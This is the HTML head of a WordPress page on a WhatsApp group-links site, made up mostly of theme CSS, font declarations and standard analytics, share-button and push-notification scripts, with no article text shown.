var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.4' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v35/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1.1/css/jetpack.css' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.1.1/css/jetpack.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "GT-PZX4H2X");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/41984">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=41984'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fcloud-service-whatsapp-group-links%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fcloud-service-whatsapp-group-links%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <style type="text/css">
                                /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <script>
                                document.documentElement.classList.add(
                                        'jetpack-lazy-images-js-enabled'
                                );
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.4";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="6d944d4b76";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
